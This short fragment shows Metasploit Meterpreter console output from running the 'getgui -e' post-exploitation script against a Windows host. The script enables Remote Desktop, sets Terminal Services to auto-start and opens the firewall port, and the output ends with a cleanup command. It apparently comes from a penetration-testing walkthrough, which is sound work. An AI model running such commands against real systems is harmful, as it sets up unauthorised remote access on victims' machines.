 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20211212.495
7.rc